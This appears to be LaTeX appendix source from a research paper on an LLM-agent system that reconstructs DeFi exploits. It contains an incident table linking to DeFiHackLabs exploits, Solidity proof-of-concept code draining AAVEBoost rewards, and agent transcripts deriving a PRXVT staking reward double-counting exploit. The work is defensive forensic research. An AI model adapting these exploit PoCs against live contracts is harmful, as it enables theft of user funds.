21-09 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-09/NowSwap_exp.sol}}{NowSwap} & \$1.1M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} \\
21-09 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-09/Sushimiso_exp.sol}}{Sushi Miso} & \$3.1M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
21-10 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-10/IndexedFinance_exp.sol}}{Indexed Finance} & \$16M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} \\
21-10 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-10/Cream_2_exp.sol}}{Cream Finance} & \$130M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark}  &
21-11 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-11/Mono_exp.sol}}{MonoX Finance} & \$31M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
21-12 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2021-12/Visor_exp.sol}}{Visor Finance} & \$8.2M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark}  &
22-01 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-01/Anyswap_exp.sol}}{Anyswap} & \$1.4M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} \\
22-01 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-01/Qubit_exp.sol}}{Qubit Finance} & \$80M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
22-02 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-02/TecraSpace_exp.sol}}{TecraSpace} & \$63K & \ensuremath{\checkmark} & -- & \ensuremath{\checkmark} \\
22-02 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-02/BuildF_exp.sol}}{Build Finance} & \$470K & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/Bacon_exp.sol}}{Bacon Protocol} & \$1M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/LiFi_exp.sol}}{Li.Fi} & \$570K & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/Umbrella_exp.sol}}{Umbrella} & \$700K & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/Auctus_exp.sol}}{Auctus} & \$726K & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark}  &
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/Revest_exp.sol}}{Revest Finance} & \$11.2M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-03 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-03/Ronin_exp.sol}}{\textbf{Ronin Network}} & \$624M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\times}  &
22-04 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-04/Beanstalk_exp.sol}}{\textbf{Beanstalk Farms}} & \$182M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\times} \\
22-04 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-04/AkutarNFT_exp.sol}}{\textbf{Akutar NFT}} & \$34M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\times}  &
22-04 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-04/Rari_exp.sol}}{Rari Capital} & \$80M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-04 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-04/Saddle_exp.sol}}{Saddle Finance} & \$10M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark}  &
22-05 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-05/Bayc_apecoin_exp.sol}}{ApeCoin (APE)} & \$1.1M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-06 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-06/InverseFinance_exp.sol}}{Inverse Finance} & \$1.2M & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark}  &
22-06 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-06/Snood_exp.sol}}{SNOOD} & \$103K & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} \\
22-06 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-06/XCarnival_exp.sol}}{XCarnival} & \$3.9M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
22-07 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-07/FlippazOne_exp.sol}}{FlippazOne NFT} & \$1.2K & \ensuremath{\checkmark} & -- & \ensuremath{\checkmark} \\
22-07 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-07/Omni_exp.sol}}{Omni NFT} & \$1.4M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark}  &
22-07 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2022-07/Audius_exp.sol}}{\textbf{Audius}} & \$1.1M & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\times} \\
\bottomrule
\end{tabular}
}
\end{table}
\endgroup

%% file: appendix/aaveboost_poc_defihack_excerpt.tex
\walkbox{
\textcolor{blue!70!black}{\textbf{AAVEBoost PoC From DeFiHackLabs}}\\
{\ttfamily\scriptsize
\noindent // Fork: Ethereum mainnet @ 22,685,443\\
\noindent Boost = 0xd293...;\ \ Pool = 0xf36F...;\\
\noindent AAVE = 0x7Fc6...;\ \ brAAVE = 0x7408...\\
\noindent attacker = \pocfailhl{0x5D44...};\\
\par\vspace*{0.35\baselineskip}
\noindent function setUp() public \{\\
\hspace*{1.0em}vm.createSelectFork("mainnet", 22\_685\_443);\\
\noindent \}\\
\par\vspace*{0.35\baselineskip}
\noindent function testPoC() public \{\\
\hspace*{1.0em}vm.\pocfailhl{startPrank}(attacker, attacker);\\
\hspace*{1.0em}AttackerC attC = \pocpasshl{new AttackerC()};\\
\hspace*{1.0em}deal(AAVE, address(attC), \pocfailhl{48.9e18});\\
\hspace*{1.0em}deal(brAAVE, address(attC), \pocfailhl{48.9e18});\\
\hspace*{1.0em}attC.attack();\\
\hspace*{1.0em}vm.stopPrank();\\
\noindent \}\\
\par\vspace*{0.35\baselineskip}
\noindent contract AttackerC \{\\
\hspace*{1.0em}function attack() public \{\\
\hspace*{2.0em}require(\\
\hspace*{3.0em}msg.sender == \pocfailhl{attacker} \ \&\&\ tx.origin == \pocfailhl{attacker},\\
\hspace*{3.0em}"auth"\\
\hspace*{2.0em});\\
\hspace*{2.0em}uint256 balBoost = IERC20(AAVE).balanceOf(Boost);\\
\hspace*{2.0em}uint256 limit = balBoost / \pocfailhl{(3 * 10**17)};\\
\hspace*{2.0em}uint256 idx = 0;\\
\hspace*{2.0em}while (idx < \pocfailhl{163}) \{\\
\hspace*{3.0em}if (idx < limit) \{\\
\hspace*{4.0em}(bool ok, ) = Boost.call(\\
\hspace*{5.0em}abi.encodeWithSelector(\\
\hspace*{6.0em}IAaveBoost.proxyDeposit.selector,\\
\hspace*{6.0em}AAVE,\\
\hspace*{6.0em}address(this),\\
\hspace*{6.0em}uint128(0)\\
\hspace*{5.0em})\\
\hspace*{4.0em});\\
\hspace*{4.0em}ok;\\
\hspace*{3.0em}\}\\
\hspace*{3.0em}unchecked \{ idx++; \}\\
\hspace*{2.0em}\}\\
\hspace*{2.0em}if (\pocfailhl{163} >= limit) \{\\
\hspace*{3.0em}uint256 brBal = IERC20(brAAVE).balanceOf(address(this));\\
\hspace*{3.0em}(bool ok1, ) = Pool.call(\\
\hspace*{4.0em}abi.encodeWithSelector(\\
\hspace*{5.0em}IAavePool.withdraw.selector,\\
\hspace*{5.0em}AAVE,\\
\hspace*{5.0em}address(this),\\
\hspace*{5.0em}uint128(brBal),\\
\hspace*{5.0em}false\\
\hspace*{4.0em})\\
\hspace*{3.0em});\\
\hspace*{3.0em}ok1;\\
\hspace*{3.0em}uint256 aaveBal = IERC20(AAVE).balanceOf(address(this));\\
\hspace*{3.0em}IERC20(AAVE).transfer(\pocfailhl{attacker}, aaveBal);\\
\hspace*{2.0em}\}\\
\hspace*{1.0em}\}\\
\noindent \}\\
}}

%% file: appendix/aaveboost_poc_txray_excerpt.tex
\walkbox{
\textcolor{blue!70!black}{\textbf{AAVEBoost PoC From TxRay}}\\
{\ttfamily\scriptsize
\noindent // Fork: Ethereum mainnet @ 22,685,444 (via \pocpasshl{RPC\_URL})\\
\noindent AaveBoost = 0xd293...;\ \ AavePool = 0xf36F...;\\
\noindent AAVE = 0x7Fc6...;\ \ brAAVE = 0x7408...\\
\par\vspace*{0.35\baselineskip}
\noindent function setUp() public \{\\
\hspace*{1.0em}string memory rpcUrl = vm.envString("\pocpasshl{RPC\_URL}");\\
\hspace*{1.0em}vm.createSelectFork(rpcUrl, 22\_685\_444);\\
\hspace*{1.0em}// Deterministic fresh actors (no real attacker EOAs).\\
\hspace*{1.0em}attacker = \pocpasshl{makeAddr("attacker")};\\
\hspace*{1.0em}router = makeAddr("router");\\
\hspace*{1.0em}rewardProvider = makeAddr("rewardProvider");\\
\hspace*{1.0em}vm.\pocpasshl{label}(attacker, "AttackerEOA");\\
\hspace*{1.0em}vm.\pocpasshl{label}(router, "RouterHelper");\\
\hspace*{1.0em}vm.\pocpasshl{label}(AaveBoost, "AaveBoost");\\
\hspace*{1.0em}vm.\pocpasshl{label}(AavePool, "AavePool");\\
\hspace*{1.0em}vm.\pocpasshl{label}(AAVE, "AAVE");\\
\hspace*{1.0em}vm.\pocpasshl{label}(brAAVE, "brAAVE");\\
\hspace*{1.0em}uint256 reward = \pocpasshl{aaveBoost.REWARD()};\\
\hspace*{1.0em}// top up AaveBoost from a non-attacker reward provider.\\
\hspace*{1.0em}if (IERC20(AAVE).balanceOf(AaveBoost) < reward * 4) \{\\
\hspace*{2.0em}uint256 topUp = reward * 4 - IERC20(AAVE).balanceOf(AaveBoost);\\
\hspace*{2.0em}deal(AAVE, rewardProvider, topUp);\\
\hspace*{2.0em}vm.startPrank(rewardProvider);\\
\hspace*{2.0em}IERC20(AAVE).transfer(AaveBoost, topUp);\\
\hspace*{2.0em}vm.stopPrank();\\
\hspace*{1.0em}\}\\
\hspace*{1.0em}assertGe(IERC20(AAVE).balanceOf(AaveBoost), reward);\\
\hspace*{1.0em}assertGe(IERC20(AAVE).balanceOf(AavePool), reward);\\
\hspace*{1.0em}assertEq(IERC20(AAVE).balanceOf(attacker), 0);\\
\hspace*{1.0em}assertEq(IERC20(brAAVE).balanceOf(router), 0);\\
\noindent \}\\
\par\vspace*{0.35\baselineskip}
\noindent function reproducerAttack() internal \{\\
\hspace*{1.0em}vm.\pocpasshl{expectCall}(\\
\hspace*{2.0em}AaveBoost,\\
\hspace*{2.0em}abi.encodeWithSignature(\\
\hspace*{3.0em}"proxyDeposit(address,address,uint128)",\\
\hspace*{3.0em}AAVE,\\
\hspace*{3.0em}router,\\
\hspace*{3.0em}uint128(0)\\
\hspace*{2.0em})\\
\hspace*{1.0em});\\
\hspace*{1.0em}uint256 loops = 4;\\
\hspace*{1.0em}vm.startPrank(router);\\
\hspace*{1.0em}for (uint256 i = 0; i < loops; i++) \{\\
\hspace*{2.0em}aaveBoost.proxyDeposit(IERC20(AAVE), router, 0);\\
\hspace*{1.0em}\}\\
\hspace*{1.0em}uint256 routerBr = IERC20(brAAVE).balanceOf(router);\\
\hspace*{1.0em}\pocpasshl{assertGt}(routerBr, 0, "router has brAAVE");\\
\hspace*{1.0em}aavePool.withdraw(\\
\hspace*{2.0em}IERC20(AAVE),\\
\hspace*{2.0em}router,\\
\hspace*{2.0em}uint128(routerBr),\\
\hspace*{2.0em}true\\
\hspace*{1.0em});\\
\hspace*{1.0em}uint256 routerAave = IERC20(AAVE).balanceOf(router);\\
\hspace*{1.0em}assertGt(routerAave, 0, "router receives AAVE");\\
\hspace*{1.0em}IERC20(AAVE).transfer(attacker, routerAave);\\
\hspace*{1.0em}vm.stopPrank();\\
\hspace*{1.0em}\pocpasshl{assertEq}(attackerDepositedAave, 0, "no attacker deposit");\\
\noindent \}\\
\par\vspace*{0.35\baselineskip}
\noindent function testExploit() public \{\\
\hspace*{1.0em}uint256 attackerBefore = IERC20(AAVE).balanceOf(attacker);\\
\hspace*{1.0em}uint256 boostBefore = IERC20(AAVE).balanceOf(AaveBoost);\\
\hspace*{1.0em}reproducerAttack();\\
\hspace*{1.0em}uint256 attackerAfter = IERC20(AAVE).balanceOf(attacker);\\
\hspace*{1.0em}uint256 boostAfter = IERC20(AAVE).balanceOf(AaveBoost);\\
\hspace*{1.0em}\pocpasshl{assertGt}(attackerAfter, attackerBefore, "profit > 0");\\
\hspace*{1.0em}\pocpasshl{assertLt}(boostAfter, boostBefore, "AaveBoost loses AAVE");\\
\noindent \}\\
}}

%% file: appendix/walkthrough_happy_case.tex
We present an end-to-end walkthrough of one incident, aligned with the design in Figure~\ref{fig:design}.

\walkbox{
\noindent\textcolor{red}{\textbf{Iteration Summary}}\\
{\ttfamily\footnotesize
Incident: Base (1 seed tx).\\
Root-cause: analyzer iterations $N{=}3$; data collection iterations $M{=}3$; fetched items $=17$; challenger: Pass.\\
PoC: oracle $=1$; reproducer $=1$; validator: Pass.
}}

\noindent\textbf{Seed (09:06~UTC on 1~Jan~2026).}
CertiK Alert posted:\footnote{\url{https://x.com/CertiKAlert/status/2006653156927889666}}
``Our alert system has detected suspicious transactions involving @PRXVTai\ldots Wallet 0x740 bridged 32.8~ETH from Base to Ethereum and 0x702 still holds \textasciitilde36.3M PRXVT tokens.''
\tool integrates with the Twitter/X live stream to ingest such posts and extract candidate seed transactions. In this incident, it extracted the Base transaction \texttt{0x88610208\ldots 5494}. \tool is not an \ac{IDS}. The choice of seeds and feeds to monitor is external to \tool.

\noindent\textbf{Bootstrap (09:14~UTC).}
The orchestrator creates a session directory and an input record (\texttt{raw.json}). It records the seed and fetches on-chain artifacts into the workspace.

\walkbox{
\textcolor{blue!70!black}{\textbf{Orchestrator input.}}\par
{\ttfamily\footnotesize
\{"targets":[\{"chainid":8453,"txhash":"0x8861\ldots 5494"\}]\}\textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \texttt{raw.json} and seed artifacts under \path{artifacts/root_cause/seed/...}.}

After bootstrap, the orchestrator alternates between tool calls and workspace checks, selecting the next tool and prompt based on prior outputs. Because the tools share a workspace, \tool passes file paths rather than raw data between tools. Below we show excerpted prompts and responses for each turn; Appendix~\ref{app:key-prompt} lists the prompt templates.

\noindent\textbf{Turn~1: Root-cause analyzer (09:19).}
The orchestrator asks the analyzer to summarize the seed’s effects and emit \texttt{data\_requests}. The analyzer identifies a reward-drain call chain and requests evidence to reconstruct the lifecycle.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Analyzer).}}\par
{\ttfamily\footnotesize
Seed: \textbf{Base(8453)} tx \textbf{0x88610208\ldots 5494}. Task: summarize effects; emit \texttt{data\_requests}. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Call chain: EOA 0x7407\ldots 2f45 -> \textbf{0x7029\ldots bce9} -> helper 0xF3FE\ldots 410c -> \textbf{PRXVTStaking::claimReward}.\\
AgentTokenV2 diff: PRXVTStaking \textbf{-2.297e23}, burn \textbf{+2.297e22}, orchestrator \textbf{+2.067e23}. \textcolor{gray}{\ldots}
}\par
{\ttfamily\footnotesize\textcolor{green!45!black}{\textbf{Next.}} Unverified orchestrator/helper; fetch code + tx neighborhood.}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/root_cause_analyzer/iter_0/current_analysis_result.json}.}

\noindent\textbf{Turn~2: Data collector (09:21).}
The orchestrator routes \texttt{data\_requests} to the collector. Because the contracts are unverified, the collector uses bytecode-level evidence (disassembly + decompilation via Heimdall) and pulls txlists to find related lifecycle transactions.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Data Collector).}}\par
{\ttfamily\footnotesize
Fetch: decompile(0x7029\ldots bce9, 0xF3FE\ldots 410c) + txlists (EOA/orchestrator/victims). \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Evidence: contract decompiles (no verified source) + txlists with repeated \textbf{0xe6d7db7e} calls. \textcolor{gray}{\ldots}
}\par
{\ttfamily\footnotesize\textcolor{green!45!black}{\textbf{Next.}} Identify minimal lifecycle txs; request traces+difs.}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/data_collector/data_collection_summary.json} (+ decompiles/txlists under \path{artifacts/root_cause/data_collector/iter_1/...}).}

\noindent\textbf{Turn~3: Root-cause analyzer (09:25).}
Given txlists and decompiled code, the analyzer selects lifecycle transactions and requests execution traces and balance diffs. This run expands from one seed into six related transactions spanning setup, reward-drain iterations, and exit.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Analyzer, refine).}}\par
{\ttfamily\footnotesize
Incorporate decompiles/txlists; pick lifecycle txs; request \texttt{tx\_trace}+\texttt{balance\_diff}. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Requested traces/difs for: \textbf{0x7cf175\ldots a5a8} (prepare/stake), \textbf{0xe1a6c6\ldots 47a8} (early exploit), \textbf{0x91d8e0\ldots 81f1} (reward-drain). \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace updates.}} Adds the expanded tx set to \texttt{root\_cause.json/all\_relevant\_txs} (final: 6 txs).}

\noindent\textbf{Lifecycle mining.}\label{app:lifecycle-mining}
Seed expansion identifies lifecycle transactions beyond the seed. Starting from the seed, the analyzer extracts adversary and victim addresses, and the collector pulls account txlists around the seed (explorer API). The analyzer clusters these transactions by counterparty and function selector to identify repeated entrypoints (here, calls to selector \textbf{0xe6d7db7e}). From this cluster it selects a covering set spanning (i) \emph{prepare} (stake/receipt setup), (ii) \emph{reward-drain}, and (iii) \emph{exit} (profit and principal consolidation). The orchestrator persists this lifecycle set for validation and PoC synthesis.
\walkbox{
{\ttfamily\footnotesize
\textbf{root\_cause.json excerpt:}\\
\texttt{"all\_relevant\_txs":[}\\
\texttt{\ \ "0x7cf175\ldots a5a8", "0x886102\ldots 5494", "0xe1a6c6\ldots 47a8",}\\
\texttt{\ \ "0x91d8e0\ldots 81f1", "0x04c182\ldots b7ea", "0x20094a\ldots 7d10"]} \textcolor{gray}{\ldots}
}}

\noindent\textbf{Turn~4: Data collector (09:30).}
The orchestrator fetches the requested traces/diffs (and a mid-sequence transaction) and stores them in the workspace.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Data Collector).}}\par
{\ttfamily\footnotesize
Fetch traces+difs for requested txs (+ mid-sequence \textbf{0x04c182\ldots b7ea}). \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Evidence: prepare stakes \textbf{\textasciitilde2.3e24} AgentTokenV2 (mints stPRXVT); exploit transfers the stPRXVT position through helper contracts that call \textbf{earned()+claimReward()}. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} Trace logs and balance diffs under \path{artifacts/root_cause/data_collector/iter_2/...}.}

\noindent\textbf{Turn~5: Root-cause analyzer (09:33).}
The analyzer identifies the bug and drafts the lifecycle.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Analyzer, finalize).}}\par
{\ttfamily\footnotesize
Emit \path{root_cause.json} grounded in traces/difs. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Root cause: transferable \textbf{stPRXVT} does \textbf{not} update reward accounting on transfer (\texttt{userRewardPerTokenPaid}), enabling reward double-counting via helper shuttling.\\
Lifecycle (excerpt): pre-state \textbf{B=40230817}; prepare \textbf{0x7cf175\ldots a5a8} -> reward-drain \textbf{0x91d8e0\ldots 81f1} -> withdraw \textbf{0x20094a\ldots 7d10}. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \texttt{root\_cause.json}.}

\noindent\textbf{Turn~6: Root-cause challenger (09:44).}
An independent challenger checks completeness and evidence alignment and either returns structured feedback or accepts; on Pass it also generates the human-readable report from artifacts (sources/bytecode, traces, and diffs).
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Challenger).}}\par
{\ttfamily\footnotesize
Check completeness + evidence alignment; emit Pass/Fail with hints. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
\texttt{overall\_status: Pass}. Checks (excerpt):\\
-- Checks missing reward-accounting update on \textbf{stPRXVT transfers} in \texttt{PRXVTStaking.sol}.\\
-- Checks helper-shuttle pattern in traces and decompiled orchestrator/helper.\\
-- Checks deltas (e.g., tx \texttt{0x91d8e0\ldots 81f1}: pool \textbf{-2.297e23}, orchestrator \textbf{+2.067e23} AgentTokenV2). \textcolor{gray}{\ldots}
}\par}
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/root_cause_challenger/root_cause_challenge_result.json} and \texttt{root\_cause\_report.md}.

\noindent\textbf{Turn~7: Oracle generator (09:47).}
The oracle generator derives semantic acceptance criteria that check reproduction without replaying attacker-side artifacts.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Oracle Generator).}}\par
{\ttfamily\footnotesize
Input: \path{root_cause.json}. Task: derive semantic hard/soft oracles. Output: \path{oracle_definition.json}. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
Oracles: \textbf{3 hard} + \textbf{2 soft}.\\
Hard: (i) asset identity is \textbf{AgentTokenV2@0xc2ff\ldots 4bc0}; (ii) \texttt{totalStaked} unchanged during reward drain;\\
\hspace*{1.9em}(iii) a new helper (no stake history) sees \texttt{earned()>0} and \texttt{claimReward()} yields $>0$.\\
Soft: (i) attacker cluster net AgentTokenV2 increases; (ii) PRXVTStaking reward pool decreases. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \texttt{oracle\_definition.json}.}

These oracles encode the mechanism: if rewards are keyed to \emph{current} stPRXVT balance (rather than time-weighted ownership), then transferring a matured stake to a new helper can unlock rewards for that helper while leaving principal (\texttt{totalStaked}) unchanged; profit and pool depletion define the \ac{ACT} success predicate in the reference asset.

\noindent\textbf{Turn~8: PoC reproducer (09:48).}
The reproducer synthesizes a self-contained Foundry project that forks Base at the incident block and encodes the semantic oracles.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Reproducer).}}\par
{\ttfamily\footnotesize
Generate a self-contained Foundry PoC on a Base fork at \textbf{B=40230817}; encode oracles as assertions. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response (excerpt).}}\par
{\ttfamily\footnotesize
PoC emitted: \path{forge_poc/} with \path{test/Exploit.sol}.\\
\textbf{Exploit.sol (truncated):}\\
\texttt{uint256 constant FORK\_BLOCK = 40230817;}\\
\texttt{staking.stake(minimumStake);} \texttt{staking.transfer(orchestrator, stakedBalance);} \\
\texttt{vm.warp(periodFinish);} \texttt{staking.transfer(helper, orchestratorStake);} \\
\texttt{vm.prank(helper); staking.claimReward();} \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \texttt{forge\_poc/} (self-contained project).}

\noindent\textbf{Turn~9: PoC validator (09:52).}
The validator runs \texttt{forge test} and checks oracle satisfaction and the quality rubric.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ PoC Validator).}}\par
{\ttfamily\footnotesize
Run forge tests; check oracle satisfaction + quality rubric. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response.}}\par
{\ttfamily\footnotesize
\texttt{overall\_status: Pass}.\\
Correctness: \texttt{forge test} passes on a Base fork (test \texttt{testExploit\_PRXVTStaking\_HelperDoubleCounting}).\\
Oracle alignment: all \texttt{pre\_check}, hard, and soft constraints are implemented as explicit assertions.\\
Quality: labeled, self-contained, no attacker identities/artifacts, and no magic numbers (stake derived from \texttt{minimumStake}). \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \texttt{poc\_report.md} and structured validation results.}

\noindent\textbf{Timeline.}
In this run, \tool performs 17 on-chain fetches and produces a validated root-cause report in 30\,min and a validated PoC in 8\,min (38\,min total from enqueue to PoC validation). This completes within 47\,min of CertiK's initial alert and more than an hour before CertiK's own root-cause post at 11:13~UTC.\footnote{\url{https://x.com/CertiKAlert/status/2006685174587605315}}
After a manual sanity check, we posted a public root-cause summary on X at 09:58~UTC\footnote{URL omitted for double-blind review}.

%% file: appendix/walkthrough_valinity_challenging_case.tex
We present an end-to-end walkthrough of a run that requires iterative evidence closure, aligned with the design in Figure~\ref{fig:design}. For an illustrative case, see Appendix~\ref{app:walkthrough}; this run stresses evidence closure and \ac{PoC} self-containment, and we mark failure/iteration points in {\color{red}red}.

\walkbox{
\noindent\textcolor{red}{\textbf{Iteration Summary}}\\
{\ttfamily\footnotesize
Incident: Ethereum (1 seed tx).\\
Root-cause: analyzer iterations $N{=}6$; data collection iterations $M{=}5$; fetched items $=18$; challenger: Pass.\\
PoC: oracle $=1$; reproducer $=3$; validator: Pass.
}}

\noindent\textbf{Seed and preflight (02:56~UTC on 4~Jan~2026).}
The pipeline ingests a single Ethereum seed transaction and confirms that basic on-chain artifacts (metadata/trace/balance diffs) are available in the workspace.
\walkbox{
{\ttfamily\footnotesize
\textbf{raw.json:}\\
\{"targets":[\{"chainid":1,"txhash":"0x7f140643\ldots e3395c"\}]\}\\
\textbf{metadata.json (excerpt):}\\
\texttt{block: 0x17084cf,\ from: 0xed5a\ldots,\ to: 0x88F5\ldots,\ gasPrice: 0x5f5e100}.\\
\textbf{Seed preflight (excerpt from \texttt{seed/index.json}):}\\
\texttt{metadata: ok,\ trace: ok,\ balance\_diff: ok}. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/seed/index.json} and \path{artifacts/root_cause/seed/1/0x7f140643.../}.}

\noindent\textbf{Turn~1: Root-cause analyzer (iter\_0; 03:00).}
The analyzer extracts strict, trace-grounded facts from the seed and emits targeted \texttt{data\_requests} for missing evidence.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Analyzer).}}\par
{\ttfamily\footnotesize
Seed: \textbf{Ethereum(1)} tx \textbf{0x7f140643\ldots e3395c}.\\
Task: summarize effects; emit \texttt{data\_requests}. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response (excerpt).}}\par
{\ttfamily\footnotesize
Observed: flash-loan-driven swap flow; large ValinityToken mint via a proxy; ETH profit to sender.\\
Requests: fetch proxy source/ABI; fetch txlists for sender and related addresses. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/root_cause_analyzer/iter_0/current_analysis_result.json}.}

\noindent\textbf{Turn~2: Data collector (iter\_1--iter\_4; 03:01).}
Across $M{=}1$--$4$ iterations (03:01--03:12), the collector incrementally fetches stakeholder code, address histories, and traces. This run already illustrates a common blocker: the attacker-side router is unverified. Compared to analysts with proprietary decompilers and debuggers that pre-process data into high-level views (e.g., DeDaub; BlockSec Phalcon), \tool uses open-source bytecode tooling (often less accurate) and works directly with low-level \ac{RPC}/explorer outputs; it therefore grounds feasibility in metadata/txlists and opcode-level evidence (traces and disassembly), and can revise decompiler-derived hypotheses when trace evidence contradicts them.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Data Collector).}}\par
{\ttfamily\footnotesize
